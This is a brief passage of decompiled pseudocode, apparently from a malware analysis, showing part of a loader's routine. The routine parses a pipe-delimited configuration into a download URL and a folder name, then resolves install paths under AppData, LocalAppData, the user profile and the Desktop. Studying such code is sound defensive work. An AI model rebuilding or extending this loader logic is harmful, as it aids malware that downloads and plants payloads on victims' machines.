 Loader_Token = strtok_s(Loader_Config, "|", v11);
v17 = 1;
Wrap_Memset(Download_URL, 0x104u);
Wrap_Memset(EnvVar_FolderName, 0x104u);
Wrap_Memset(Path, 0x104u);
Wrap_Memset(Startup_Parameters, 0x104u);
while ( Loader_Token )
{
switch ( v17 )
{
case 1:
Lstrcata(Download_URL, Loader_Token);
break;
case 2:
Lstrcata(EnvVar_FolderName, Loader_Token);
v1 = Wrap_Shgetfolderpatha(26);
Full_Path = Get_Full_Path(EnvVar_FolderName, Str_Appdata, v1);
Lstrcpya(Path, Full_Path);
v3 = Wrap_Shgetfolderpatha(28);
v4 = Get_Full_Path(Path, Str_Localappdata, v3);
Lstrcpya(Path, v4);
v5 = Wrap_Shgetfolderpatha(40);
v6 = Get_Full_Path(Path, Str_Userprofile, v5);
Lstrcpya(Path, v6);
v7 = Wrap_Shgetfolderpatha(16);
v8 = Get_Full_Path(Path, Str_Desktop, v7);
Lstrcpya(Path, v8);